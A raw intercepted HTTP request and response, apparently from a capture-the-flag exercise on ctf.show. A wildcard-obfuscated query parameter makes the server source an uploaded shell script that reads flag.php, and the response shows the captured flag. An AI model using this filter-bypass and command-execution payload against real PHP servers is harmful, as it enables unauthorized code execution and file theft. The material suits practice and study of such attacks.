 Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: ef7e2f72-6f78-42ed-b2be-821885f0e117.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------182179855327529285661577​93835
8 Content-Length: 383
9 Connection: close
10 Cookie: UM_distinctid=
17acdea5e7353e-0fdc2eff1b214d-4c3f2d73-144000-17acdea5e74375
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------18217985532752928566157793835
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 #!/bin/sh
18 cat /var/www/html/flag.php
19 -----------------------------18217985532752928566157793835
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------18217985532752928566157793835--
24
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 26 Jul 2021 05:01:14 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{df88b2f1-d193-4725-bc27-0ed689c7d19c}";